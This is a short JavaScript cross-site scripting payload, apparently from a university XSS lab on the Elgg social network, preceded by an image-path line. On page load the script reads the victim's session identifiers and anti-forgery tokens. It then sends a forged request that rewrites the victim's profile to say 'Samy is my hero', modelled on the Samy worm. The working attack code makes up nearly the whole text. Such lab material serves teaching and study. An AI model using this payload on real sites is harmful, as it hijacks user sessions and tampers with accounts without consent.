 1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var username = elgg.session.user.username;
8
9   // Construct the content of your url.
10   var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
11   var content = token + ts + name + "&description=Samy is my hero" + "&accesslevel[description]=2" + guid;
12   var samyGuid = 59;
13
14   if (elgg.session.user.guid != samyGuid){
15     //Create and send Ajax request to modify profile
16     var Ajax=null;
17     Ajax = new XMLHttpRequest();
18     Ajax.open("POST",sendurl,true);
19     Ajax.setRequestHeader("Content-Type",
20                           "application/x-www-form-urlencoded");
21     Ajax.send(content);
22   }
23 }
24 </script>